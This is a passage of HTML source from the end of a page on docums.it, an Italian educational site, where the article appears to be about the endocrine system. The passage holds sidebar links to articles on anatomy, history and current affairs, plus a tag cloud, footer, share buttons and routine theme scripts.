												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Gli ultimi 50 anni</h3>
												<h2><a href="https://docums.it/il-boom-economico-in-italia/" rel="bookmark">Il boom economico in Italia</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
											</div><!--mvp-tab-col2-->
										<div id="mvp-tab-col3" class="mvp-side-tab-main left relative mvp-tab-col-cont">
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-text left relative">
										<h3>Attualità</h3>
										<h2><a href="https://docums.it/che-cose-il-bitcoin/" rel="bookmark">Che cos&#8217;è il bitcoin?</a></h2>
									</div><!--mvp-side-tab-text-->
															</div><!--mvp-side-tab-story-->
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/stan-lee-ecco-tutti-i-camei-della-leggenda-dei-fumetti/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/11/stan-lee-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/11/stan-lee-80x80.jpg 80w, https://docums.it/wp-content/uploads/2018/11/stan-lee-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							<div class="mvp-vid-box-wrap">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Attualità</h3>
												<h2><a href="https://docums.it/stan-lee-ecco-tutti-i-camei-della-leggenda-dei-fumetti/" rel="bookmark">Stan Lee: tutti i camei della leggenda dei fumetti</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/le-fasi-della-respirazione/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-80x80.png 80w, https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																							<div class="mvp-vid-box-wrap">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Anatomia</h3>
												<h2><a href="https://docums.it/le-fasi-della-respirazione/" rel="bookmark">Le fasi della respirazione</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
													<div class="mvp-side-tab-story left relative">
																	<div class="mvp-side-tab-out relative">
										<a href="https://docums.it/la-vera-storia-di-steve-jobs-e-della-apple/" rel="bookmark">
										<div class="mvp-side-tab-img left relative">
											<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/09/steve-jobs-docums-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/09/steve-jobs-docums-80x80.jpg 80w, https://docums.it/wp-content/uploads/2018/09/steve-jobs-docums-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																							<div class="mvp-vid-box-wrap">
													<i class="fa fa-2 fa-play" aria-hidden="true"></i>
												</div><!--mvp-vid-box-wrap-->
																					</div><!--mvp-side-tab-img-->
										</a>
										<div class="mvp-side-tab-in">
											<div class="mvp-side-tab-text left relative">
												<h3>Attualità</h3>
												<h2><a href="https://docums.it/la-vera-storia-di-steve-jobs-e-della-apple/" rel="bookmark">La vera storia di Steve Jobs e della Apple</a></h2>
											</div><!--mvp-side-tab-text-->
										</div><!--mvp-side-tab-in-->
									</div><!--mvp-side-tab-out-->
															</div><!--mvp-side-tab-story-->
											</div><!--mvp-tab-col3-->
									</div><!--mvp-side-tab-wrap-->

		</section><section id="tag_cloud-4" class="mvp-side-widget widget_tag_cloud"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Tags</span></h4><div class="tagcloud"><a href="https://docums.it/categoria/scienze/anatomia/" class="tag-cloud-link tag-link-552 tag-link-position-1" style="font-size: 17.251461988304pt;" aria-label="Anatomia (26 elementi)">Anatomia</a>
<a href="https://docums.it/categoria/attualita/" class="tag-cloud-link tag-link-633 tag-link-position-2" style="font-size: 10.456140350877pt;" aria-label="Attualità (3 elementi)">Attualità</a>
<a href="https://docums.it/categoria/scienze/biologia/" class="tag-cloud-link tag-link-518 tag-link-position-3" style="font-size: 15.368421052632pt;" aria-label="Biologia (15 elementi)">Biologia</a>
<a href="https://docums.it/categoria/storia/eta-del-colonialismo/" class="tag-cloud-link tag-link-94 tag-link-position-4" style="font-size: 10.456140350877pt;" aria-label="Età del Colonialismo (3 elementi)">Età del Colonialismo</a>
<a href="https://docums.it/categoria/storia/eta-delle-guerre-mondiali/" class="tag-cloud-link tag-link-101 tag-link-position-5" style="font-size: 14.631578947368pt;" aria-label="Età delle Guerre Mondiali (12 elementi)">Età delle Guerre Mondiali</a>
<a href="https://docums.it/categoria/storia/eta-delle-rivoluzioni/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12.502923976608pt;" aria-label="Età delle Rivoluzioni (6 elementi)">Età delle Rivoluzioni</a>
<a href="https://docums.it/categoria/storia/eta-napoleonica/" class="tag-cloud-link tag-link-55 tag-link-position-7" style="font-size: 12.502923976608pt;" aria-label="Età Napoleonica (6 elementi)">Età Napoleonica</a>
<a href="https://docums.it/categoria/storia/gli-ultimi-50-anni/" class="tag-cloud-link tag-link-133 tag-link-position-8" style="font-size: 14.959064327485pt;" aria-label="Gli ultimi 50 anni (13 elementi)">Gli ultimi 50 anni</a>
<a href="https://docums.it/categoria/italiano/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 20.690058479532pt;" aria-label="Italiano (69 elementi)">Italiano</a>
<a href="https://docums.it/categoria/italiano/medioevo-italiano/" class="tag-cloud-link tag-link-256 tag-link-position-10" style="font-size: 15.859649122807pt;" aria-label="medioevo (17 elementi)">medioevo</a>
<a href="https://docums.it/categoria/storia/medioevo/" class="tag-cloud-link tag-link-17 tag-link-position-11" style="font-size: 16.023391812865pt;" aria-label="Medioevo (18 elementi)">Medioevo</a>
<a href="https://docums.it/categoria/storia/mondo-antico/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 17.005847953216pt;" aria-label="Mondo Antico (24 elementi)">Mondo Antico</a>
<a href="https://docums.it/categoria/italiano/novecento/" class="tag-cloud-link tag-link-260 tag-link-position-13" style="font-size: 15.614035087719pt;" aria-label="Novecento (16 elementi)">Novecento</a>
<a href="https://docums.it/categoria/italiano/ottocento/" class="tag-cloud-link tag-link-259 tag-link-position-14" style="font-size: 16.514619883041pt;" aria-label="Ottocento (21 elementi)">Ottocento</a>
<a href="https://docums.it/categoria/italiano/prima-del-medioevo/" class="tag-cloud-link tag-link-255 tag-link-position-15" style="font-size: 10.456140350877pt;" aria-label="Prima del Medioevo (3 elementi)">Prima del Medioevo</a>
<a href="https://docums.it/categoria/storia/rinascimento/" class="tag-cloud-link tag-link-29 tag-link-position-16" style="font-size: 14.631578947368pt;" aria-label="Rinascimento (12 elementi)">Rinascimento</a>
<a href="https://docums.it/categoria/italiano/rinascimento-italiano/" class="tag-cloud-link tag-link-257 tag-link-position-17" style="font-size: 13.730994152047pt;" aria-label="rinascimento (9 elementi)">rinascimento</a>
<a href="https://docums.it/categoria/storia/risorgimento-italiano/" class="tag-cloud-link tag-link-71 tag-link-position-18" style="font-size: 13.730994152047pt;" aria-label="Risorgimento Italiano (9 elementi)">Risorgimento Italiano</a>
<a href="https://docums.it/categoria/scienze/" class="tag-cloud-link tag-link-465 tag-link-position-19" style="font-size: 20.690058479532pt;" aria-label="Scienze (69 elementi)">Scienze</a>
<a href="https://docums.it/categoria/scienze/scienze-della-terra/" class="tag-cloud-link tag-link-466 tag-link-position-20" style="font-size: 17.497076023392pt;" aria-label="Scienze della Terra (28 elementi)">Scienze della Terra</a>
<a href="https://docums.it/categoria/senza-categoria/" class="tag-cloud-link tag-link-1 tag-link-position-21" style="font-size: 8pt;" aria-label="Senza categoria (1 elemento)">Senza categoria</a>
<a href="https://docums.it/categoria/italiano/settecento/" class="tag-cloud-link tag-link-258 tag-link-position-22" style="font-size: 10.456140350877pt;" aria-label="Settecento (3 elementi)">Settecento</a>
<a href="https://docums.it/categoria/storia/" class="tag-cloud-link tag-link-6 tag-link-position-23" style="font-size: 22pt;" aria-label="Storia (101 elementi)">Storia</a></div>
</section>			</div><!--mvp-side-wrap-->					</div><!--mvp-post-content-out-->
							<section id="mvp-more-post-wrap" class="left relative">
				<h4 class="mvp-sec-head"><span class="mvp-sec-head">Di più in Anatomia</span></h4>
				<ul class="mvp-more-post-list left relative">
											<li>
															<a href="https://docums.it/le-fasi-della-respirazione/" rel="bookmark">
								<div class="mvp-more-post-img left relative">
									<img width="400" height="240" src="https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-80x80.png 80w, https://docums.it/wp-content/uploads/2018/10/10.apparato-respiratorio-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																			<div class="mvp-vid-box-wrap">
											<i class="fa fa-2 fa-play" aria-hidden="true"></i>
										</div><!--mvp-vid-box-wrap-->
																	</div><!--mvp-more-post-img-->
								</a>
														<div class="mvp-more-post-text left relative">
								<h2><a href="https://docums.it/le-fasi-della-respirazione/" rel="bookmark">Le fasi della respirazione</a></h2>
								<p>Le fasi della respirazione è la funzione che serve e far entrare nel nostro...</p>
							</div><!--mvp-more-post-text-->
						</li>
											<li>
															<a href="https://docums.it/il-sistema-nervoso-centrale/" rel="bookmark">
								<div class="mvp-more-post-img left relative">
									<img width="400" height="240" src="https://docums.it/wp-content/uploads/2018/03/19.Sistema-nervoso-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/03/19.Sistema-nervoso-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/03/19.Sistema-nervoso-80x80.png 80w, https://docums.it/wp-content/uploads/2018/03/19.Sistema-nervoso-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																			<div class="mvp-vid-box-wrap">
											<i class="fa fa-2 fa-play" aria-hidden="true"></i>
										</div><!--mvp-vid-box-wrap-->
																	</div><!--mvp-more-post-img-->
								</a>
														<div class="mvp-more-post-text left relative">
								<h2><a href="https://docums.it/il-sistema-nervoso-centrale/" rel="bookmark">Il Sistema Nervoso Centrale</a></h2>
								<p>Il sistema nervoso si basa sul coordinamento delle funzione del organismo.....</p>
							</div><!--mvp-more-post-text-->
						</li>
											<li>
															<a href="https://docums.it/apparato-muscolare/" rel="bookmark">
								<div class="mvp-more-post-img left relative">
									<img width="400" height="240" src="https://docums.it/wp-content/uploads/2018/04/21.sistema-muscolare-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/04/21.sistema-muscolare-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/04/21.sistema-muscolare-80x80.png 80w, https://docums.it/wp-content/uploads/2018/04/21.sistema-muscolare-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																			<div class="mvp-vid-box-wrap">
											<i class="fa fa-2 fa-play" aria-hidden="true"></i>
										</div><!--mvp-vid-box-wrap-->
																	</div><!--mvp-more-post-img-->
								</a>
														<div class="mvp-more-post-text left relative">
								<h2><a href="https://docums.it/apparato-muscolare/" rel="bookmark">Apparato muscolare</a></h2>
								<p>Apparato muscolare consente il movimento sono i muscoli che nel loro insieme formano il...</p>
							</div><!--mvp-more-post-text-->
						</li>
											<li>
															<a href="https://docums.it/come-funziona-l-apparato-escretore-nel-corpo-umano/" rel="bookmark">
								<div class="mvp-more-post-img left relative">
									<img width="400" height="240" src="https://docums.it/wp-content/uploads/2018/03/13.Apparato-Escretore-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="80" src="https://docums.it/wp-content/uploads/2018/03/13.Apparato-Escretore-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://docums.it/wp-content/uploads/2018/03/13.Apparato-Escretore-80x80.png 80w, https://docums.it/wp-content/uploads/2018/03/13.Apparato-Escretore-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																			<div class="mvp-vid-box-wrap">
											<i class="fa fa-2 fa-play" aria-hidden="true"></i>
										</div><!--mvp-vid-box-wrap-->
																	</div><!--mvp-more-post-img-->
								</a>
														<div class="mvp-more-post-text left relative">
								<h2><a href="https://docums.it/come-funziona-l-apparato-escretore-nel-corpo-umano/" rel="bookmark">Come funziona l&#8217;apparato escretore nel corpo umano</a></h2>
								<p>L'apparato escretore svolge la funzione di eliminare dai fluidi circolanti nell'organismo le sostanze di...</p>
							</div><!--mvp-more-post-text-->
						</li>
									</ul>
			</section><!--mvp-more-post-wrap-->
											<div id="mvp-prev-next-wrap">
									<div id="mvp-prev-post-wrap">
						<div id="mvp-prev-post-arrow" class="relative">
							<span class="fa fa-angle-left fa-4" aria-hidden="true"></span>
						</div><!--mvp-prev-post-arrow-->
						<div class="mvp-prev-next-text">
							<a href="https://docums.it/animali-vertebrati/" rel="prev">Animali Vertebrati</a>						</div><!--mvp-prev-post-text-->
					</div><!--mvp-prev-post-wrap-->
													<div id="mvp-next-post-wrap">
						<div id="mvp-next-post-arrow" class="relative">
							<span class="fa fa-angle-right fa-4 " aria-hidden="true"></span>
						</div><!--mvp-prev-post-arrow-->
						<div class="mvp-prev-next-text">
							<a href="https://docums.it/apparato-muscolare/" rel="next">Apparato muscolare</a>						</div><!--mvp-prev-next-text-->
					</div><!--mvp-next-post-wrap-->
							</div><!--mvp-prev-next-wrap-->
					</div><!--mvp-sec-pad-->
</article><!--mvp-article-wrap-->
				</div><!--mvp-main-body-->
			</div><!--mvp-main-box-cont-->
		</div><!--mvp-main-body-wrap-->
	</main><!--mvp-main-wrap-->
			<div id="mvp-foot-ad-wrap" class="left relative">
			<div class="mvp-main-box-cont">
				<a href="https://docums.it/spaceclass-il-presente-e-il-futuro-delle-ripetizioni-online.html"><img src="https://docums.it/wp-content/uploads/2023/10/Spaceclass-Ads_970x90.jpg"></a>			</div><!--mvp-main-box-cont-->
		</div><!--mvp-foot-ad-wrap-->
		<footer id="mvp-foot-wrap" class="left relative">
		<div id="mvp-foot-top" class="left relative">
			<div class="mvp-main-box-cont">
				<div id="mvp-foot-logo" class="left relative">
											<a href="https://docums.it/"><img src="http://docums.it/wp-content/uploads/2017/09/logo_docums_footer.png" alt="Docums &#8211; Documentari Streaming" data-rjs="2" /></a>
									</div><!--mvp-foot-logo-->
				<div id="mvp-foot-soc" class="left relative">
					<ul class="mvp-foot-soc-list left relative">
														<li><a href="https://www.facebook.com/documsdocumentaristreaming" target="_blank" class="fa fa-facebook-official fa-2"></a></li>
																																																					</ul>
				</div><!--mvp-foot-soc-->
			</div><!--mvp-main-box-cont-->
		</div><!--mvp-foot-top-->
		<div id="mvp-foot-bot" class="left relative">
			<div id="mvp-foot-menu-wrap" class="left relative">
				<div class="mvp-main-box-cont">
					<div id="mvp-foot-menu" class="left relative">
						<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1748"><a href="https://docums.it/">Home</a></li>
<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://docums.it/chi-siamo.html">Chi Siamo</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://docums.it/categoria/storia/">Storia</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747"><a href="https://docums.it/categoria/italiano/">Italiano</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1746"><a href="https://docums.it/categoria/scienze/">Scienze</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1749"><a href="https://docums.it/categoria/attualita/">Attualità</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://nibirumail.com/cookies/policy/?url=www.docums.it">Cookie Policy</a></li>
</ul></div>					</div><!--mvp-foot-menu-->
				</div><!--mvp-main-box-cont-->
			</div><!--mvp-foot-menu-wrap-->
			<div id="mvp-foot-copy-wrap" class="left relative">
				<div class="mvp-main-box-cont">
					<div id="mvp-foot-copy" class="left relative">
						<p>Copyright © 2019 Docums - Documentari in Streaming</p>
					</div><!--mvp-foot-copy-->
				</div><!--mvp-main-box-cont-->
			</div><!--mvp-foot-copy-wrap-->
		</div><!--mvp-foot-bot-->
	</footer>
				<div id="mvp-mob-soc-wrap" class="left relative">
			<span class="mvp-mob-soc-share-but fa fa-share fa-2 mvp-mob-soc-click" aria-hidden="true"></span>
			<ul class="mvp-mob-soc-list left relative">
				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://docums.it/il-sistema-endocrino/&amp;t=Il sistema Endocrino', 'facebookShare', 'width=626,height=436'); return false;" title="Condividi su Facebook">
				<li class="mvp-mob-soc-fb">
					<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
				</li>
				</a>
				<a href="#" onclick="window.open('http://twitter.com/share?text=Il sistema Endocrino -&amp;url=https://docums.it/il-sistema-endocrino/', 'twitterShare', 'width=626,height=436'); return false;" title="Twitta questo docums">
				<li class="mvp-mob-soc-twit">
					<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
				</li>
				</a>
				<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://docums.it/il-sistema-endocrino/&amp;media=https://docums.it/wp-content/uploads/2018/03/24.Sistema-endocrino.png&amp;description=Il sistema Endocrino', 'pinterestShare', 'width=750,height=350'); return false;" title="Pinna questo docums">
				<li class="mvp-mob-soc-pin">
					<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
				</li>
				</a>
				<a href="mailto:?subject=Il sistema Endocrino&amp;BODY=Ho trovato questo articolo interessante e ho pensato di condividerlo con te. Controlla: https://docums.it/il-sistema-endocrino/">
				<li class="mvp-mob-soc-email">
					<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
				</li>
				</a>
			</ul>
		</div><!--mvp-post-soc-wrap-->
		</div><!--mvp-site-->
										<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type='text/javascript' src='https://docums.it/wp-content/themes/docums-theme/js/mvpcustom.js?ver=6.3.7' id='mvp-custom-js'></script>
<script id="mvp-custom-js-after" type="text/javascript">
	jQuery(document).ready(function($) {
	$(window).load(function(){
	var aboveHeight = $("#mvp-top-head-wrap").outerHeight();
	$(window).scroll(function(event){
	    	if ($(window).scrollTop() > aboveHeight){
	    		$("#mvp-top-head-wrap").addClass("mvp-score-up");
			$("#mvp-wallpaper").addClass("mvp-wall-up");
			$("#mvp-post-trend-wrap").addClass("mvp-post-trend-down");
			$(".mvp-fly-top").addClass("mvp-to-top");
	    	} else {
	    		$("#mvp-top-head-wrap").removeClass("mvp-score-up");
			$("#mvp-wallpaper").removeClass("mvp-wall-up");
			$("#mvp-post-trend-wrap").removeClass("mvp-post-trend-down");
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
	    	}
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
</script>
<script type='text/javascript' src='https://docums.it/wp-content/themes/docums-theme/js/scripts.js?ver=6.3.7' id='clickmag-js'></script>
<script type='text/javascript' src='https://docums.it/wp-content/themes/docums-theme/js/retina.js?ver=6.3.7' id='retina-js'></script>
<script type='text/javascript' src='https://docums.it/wp-content/themes/docums-theme/js/flexslider.js?ver=6.3.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://docums.it/wp-content/themes/docums-theme/js/jquery.infinitescroll.min.js?ver=6.3.7' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://docums.it/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
</body>
</html>